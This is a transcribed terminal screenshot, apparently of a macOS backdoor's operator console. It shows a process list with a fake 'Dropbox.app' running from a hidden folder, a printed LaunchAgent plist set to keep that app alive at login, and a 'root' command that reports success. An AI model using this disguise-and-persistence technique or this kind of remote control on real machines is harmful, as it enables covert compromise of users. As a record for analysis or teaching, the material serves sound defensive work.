 Activities Terminal Tue 00:44
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal
root 123 0.0 0.5 4317724 10240 ?? Ss 28Dec19 0:00.74 /usr/libexec/coreduetd
root 120 0.0 0.2 4310876 4136 ?? Ss 28Dec19 0:01.12 /usr/libexec/diskarbitrationd
_iconservices 119 0.0 0.1 4284376 2612 ?? Ss 28Dec19 0:00.27 /System/Library/CoreServices/iconservicesd
root 118 0.0 1.1 4365092 23028 ?? Ss 28Dec19 1:36.75 /System/Library/Frameworks/CoreServices.framework/Frameworks/Metadata.framework/Sup
root 117 0.0 0.3 4315024 7036 ?? SNs 28Dec19 0:09.08 /usr/libexec/warmd
root 114 0.0 0.1 4282848 2412 ?? Ss 28Dec19 0:00.22 /usr/libexec/watchdogd
root 111 0.0 0.1 4282748 2484 ?? Ss 28Dec19 0:00.16 /usr/libexec/keybagd -t 15
root 110 0.0 0.8 4360492 17688 ?? Ss 28Dec19 0:03.87 /usr/libexec/logd
root 106 0.0 0.3 4312656 5840 ?? Ss 28Dec19 0:04.75 /System/Library/CoreServices/powerd.bundle/powerd
root 105 0.0 0.0 4283336 1032 ?? Ss 28Dec19 0:00.11 endpointsecurityd
root 104 0.0 0.3 4317016 5736 ?? Ss 28Dec19 0:00.76 /usr/libexec/configd
root 103 0.0 0.2 4289904 3848 ?? Ss 28Dec19 0:00.54 /usr/sbin/systemstats --daemon
root 100 0.0 0.4 4314164 8308 ?? Ss 28Dec19 0:00.27 /System/Library/PrivateFrameworks/MediaRemote.framework/Support/mediaremoted
root 99 0.0 0.2 4401832 4312 ?? Ss 28Dec19 0:19.73 /System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/FSEvents.framework/Versions/A/Support/fseventsd
root 98 0.0 0.5 4842100 9640 ?? Ss 28Dec19 0:06.94 /usr/libexec/kextd
root 97 0.0 0.1 4273828 1800 ?? Ss 28Dec19 0:00.22 /System/Library/PrivateFrameworks/Uninstall.framework/Resources/uninstalld
root 94 0.0 0.4 4313888 8984 ?? Ss 28Dec19 0:05.89 /usr/libexec/UserEventAgent (System)
root 93 0.0 0.0 4283500 840 ?? Ss 28Dec19 0:00.92 /usr/sbin/syslogd
root 1 0.0 0.5 4306472 10124 ?? Ss 28Dec19 0:08.80 /sbin/launchd
user 14245 0.0 0.3 4990376 5616 s001 S 4:40PM 0:00.09 /Users/user/.default/Dropbox.app
user 14236 0.0 0.3 4990376 5508 s001 S 4:40PM 0:00.08 /Users/user/.default/Dropbox.app
user 14223 0.0 0.3 4988968 5496 s001 S 4:40PM 0:00.07 /Users/user/.default/Dropbox.app
KzfTzZkU@192.168.30.132$ cd /Users/user/Library/LaunchAgents
Switch to /Users/user/Library/LaunchAgents
KzfTzZkU@192.168.30.132$ shell ls
com.mac.host.plist
KzfTzZkU@192.168.30.132$ shell cat com.mac.host.plist
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Label</key>
<string>com.mac.host</string>
<key>ProgramArguments</key>
<array>
<string>/Users/user/.default/Dropbox.app</string>
</array>
<key>RunAtLoad</key>
<true/>
<key>KeepAlive</key>
<true/>
</dict>
</plist>
KzfTzZkU@192.168.30.132$ shell pwd
/Users/user/Library/LaunchAgents
KzfTzZkU@192.168.30.132$ cd /Users/user/.default
Switch to /Users/user/.default
KzfTzZkU@192.168.30.132$ shell ls
Dropbox.app
KzfTzZkU@192.168.30.132$ root
2020-11-10 16:43:43.035 Settings[14278:43788] success!
KzfTzZkU@192.168.30.132$ quit
gdoor> ls